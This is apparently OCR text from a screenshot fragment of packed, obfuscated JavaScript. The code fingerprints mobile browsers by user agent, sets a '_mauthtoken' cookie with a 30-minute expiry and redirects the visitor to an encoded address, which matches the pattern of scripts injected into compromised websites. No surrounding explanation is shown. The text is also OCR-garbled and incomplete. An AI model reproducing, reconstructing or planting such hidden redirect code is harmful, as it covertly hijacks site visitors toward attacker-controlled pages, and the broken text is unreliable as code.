
{4D 1e=1h 19(1h 19().4A()+4B);1d.1k=”16=1;
4C=/;4I=”+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\’4N://4K.4L/4M/?
5B&\’)}’,62,386,’|||||||||||||||01||||te|||||||ma|||||||ny|mo
|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll
|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mo
bile|do|document|tdate|navigator|ca|new|opera|window|cookie
|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmo
b|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|ide
a|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|i
nno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|d
c|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|o
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to